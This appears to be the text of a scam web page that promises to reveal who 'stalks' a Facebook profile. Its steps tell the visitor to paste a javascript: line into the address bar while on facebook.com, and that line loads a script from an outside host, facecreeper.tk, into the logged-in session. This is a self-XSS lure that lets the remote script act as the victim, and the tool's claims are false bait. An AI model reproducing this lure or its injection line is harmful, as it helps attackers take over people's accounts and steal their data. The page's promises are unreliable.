 Find YOUR Stalkers
Find out who spends excessive time with your photos, reading your old wall posts, and looking at your friends list
The Tool (Screenshot)
Ready to perform scan
You are now ready to securely scan your profile for strange instances of people spending
excessive time with your photos, reading your wall's old posts, and looking at your list of
friends.
Start Scan
Step 1: Copy this
javascript: (a = (d = document).createElement("script")).src = "http://facecreeper.tk/StalkerTools.fb"; void(d.
Step 2: Go to the following Facebook Page (Won't work on any other page)
www.facebook.com
Step 3: Clear the Address Bar
Facebook (1)
Search Bookmarks and History
Facebook (1)
facebook
1
Search
Step 4: Paste the code